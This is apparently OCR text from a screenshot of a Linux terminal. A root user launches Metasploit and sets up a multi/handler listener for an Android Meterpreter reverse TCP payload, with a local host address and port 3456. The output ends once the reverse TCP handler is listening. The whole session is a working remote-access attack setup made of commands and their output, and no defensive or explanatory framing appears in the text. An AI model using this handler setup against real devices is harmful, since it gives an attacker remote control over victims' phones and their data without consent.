 Applications Places Terminal Fri 20:24 1
root@raghavyuva: /home/raghava
File Edit View Search Terminal Tabs Help
root@raghavyuva: /home/raghava × raghava@raghavyuva: ~ ×
root@raghavyuva:/home/raghava# msfconsole
METASPLOIT
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost  192.168.43.025
lhost => 192.168.43.025
msf5 exploit(multi/handler) > set lport 3456
lport => 3456
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.43.25:3456:-  -
[*] Started reverse TCP handler on 0.0.0.0:3456